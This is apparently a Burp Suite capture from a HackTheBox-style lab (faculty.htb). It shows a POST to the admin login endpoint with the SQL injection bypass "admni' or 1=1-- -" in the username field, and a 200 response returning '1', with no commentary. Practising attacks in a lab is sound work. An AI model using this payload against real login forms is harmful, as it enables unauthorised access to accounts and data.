 1 ×
Send
Cancel
Target: http://faculty.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /admin/ajax.php?action=login HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 86
10 Origin: http://faculty.htb
11 DNT: 1
12 Connection: close
13 Referer: http://faculty.htb/admin/login.php
14 Cookie: PHPSESSID=6ikubmiabm9s6n64857ffohsfu
15
16 username=admni' or 1=1-- -&password=scvfbgfhjgjkhgklyu%2Cll.puiol%3Bo0poo0%3Bo.ktrfcvf
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 05 Nov 2022 21:29:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1
10
11 1
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 8